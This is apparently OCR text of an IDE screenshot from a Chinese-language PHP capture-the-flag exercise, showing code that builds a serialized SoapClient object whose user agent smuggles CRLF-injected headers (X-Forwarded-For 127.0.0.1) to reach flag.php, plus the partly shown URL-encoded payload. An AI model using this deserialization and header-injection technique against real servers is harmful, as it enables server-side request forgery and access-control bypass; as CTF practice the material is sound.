 文件(F) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) demo01 - pop.php - Administrator
demo01 pop pop.php
pop.php
项目
项目
ysl_xssdemo.php pop.php ysl.php
login
oss-h5-upload-js-direct
php_xxe
pop
1.php
2.php
3.php
4.php
cve.php
pop.php
str1.php
str1-pop.php
str2.php
str2-pop.php
1 2 69
数据库
通知
93
94
95
96 //满足xff =127.0.0.1 token=ctfshow
97 $ua="aaa\r\nX-Forwarded-For:127.0.0.1,127.0.0.1\r\nContent-Type:application/x-www-form-urlencoded\r\nConte
98 //调用原生类使用
99 $client=new SoapClient( wsdl: null,array('uri'=>'http://127.0.0.1/','location'=>'http://127.0.0.1/flag.php',
100 echo urlencode(serialize($client));
101
102
运行: pop.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe D:\phpstudy_pro\WWW\demo01\pop\pop.php
O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A124%3A%22
进程已结束,退出代码0
书签
结构
make
版本控制 运行 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案). // ... (今天 20:10
PHP: 7.0 98:10 CRLF UTF-8 4 个空格 demo01 Material Oceanic
中
21:58
2023-07-04